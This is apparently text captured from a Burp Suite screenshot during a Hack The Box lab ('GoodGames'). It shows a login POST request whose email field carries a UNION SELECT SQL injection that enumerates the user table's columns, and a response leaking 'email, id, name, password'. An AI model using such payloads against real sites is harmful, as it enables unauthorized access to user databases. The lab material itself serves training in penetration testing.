 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 158
9 Origin: http://10.10.11.130
10 Connection: close
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=droix%40htb.local' union select 1,2,3,column_name from information_schema.columns where
table_schema='main' and table_name='user'-- -&password=test12345
Search
0 highlights
Response
Pretty Raw Hex Render \n
86 <div class="text-center">
87 <div class="nk-gap-4">
</div>
88 <a href="/">
<img src="static/images/logo-2.png" alt="GoodGames">
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome droixemailidnamepassword
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage
</a>
105 </div>
106 </div>
107 <div class="nk-gap-3">
</div>
108 </div>
109 </div>
110 </div>
111
112
Welcome
1 match
Inspector
Selection 19 (0x13)
Selected text
emailidnamepassword
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7
Ready
9,695 bytes